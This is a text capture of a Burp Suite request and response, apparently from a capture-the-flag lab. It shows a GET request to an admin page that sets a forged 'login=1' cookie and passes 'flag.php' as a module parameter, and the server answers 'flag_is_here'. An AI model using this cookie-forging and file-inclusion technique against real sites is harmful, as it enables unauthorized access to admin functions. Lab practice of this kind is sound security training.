 Go Cancel < > Target: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
GET /manages/admin.php?module=flag.php&name= HTTP/1.1
Host: eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com/index.php
Connection: close
Cookie: login=1; __jsluid_h=560716485e3b85ccc8be18ffbf3db657
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 08 Mar 2022 08:39:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 76165a1,-
X-Cache: bypass
Content-Length: 18
flag_is_here